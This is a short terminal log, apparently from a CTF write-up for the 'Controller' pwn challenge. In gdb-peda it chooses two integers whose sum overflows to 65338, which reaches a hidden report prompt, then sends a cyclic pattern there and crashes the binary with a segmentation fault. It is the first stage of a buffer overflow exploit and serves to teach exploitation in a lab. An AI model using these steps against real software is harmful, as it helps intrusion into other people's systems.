 root@kalienware:~/CTF/cyber-apocalypse-ctf-2021-main/pwn/Controller# gdb-peda -q ./controller
Reading symbols from ./controller...
(No debugging symbols found in ./controller)
gdb-peda$ pattern create 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
gdb-peda$ r
Starting program: /root/CTF/cyber-apocalypse-ctf-2021-main/pwn/Controller/controller
👾 Control Room 👾
Insert the amount of 2 different types of recources: -2147483648 -2147418310
Choose operation:
1. ➕
2. ➖
3. ❌
4. ➗
> 1
-2147483648 + -2147418310 = 65338
Something odd happened!
Do you want to report the problem?
> AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
Problem ingored
Program received signal SIGSEGV, Segmentation fault.